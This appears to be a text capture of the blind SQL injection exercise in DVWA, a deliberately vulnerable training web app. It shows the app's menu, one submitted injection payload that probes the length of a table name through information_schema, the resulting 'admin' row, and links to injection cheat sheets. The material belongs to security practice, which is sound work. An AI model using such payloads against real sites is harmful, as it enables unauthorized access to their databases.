 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 #
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
3
3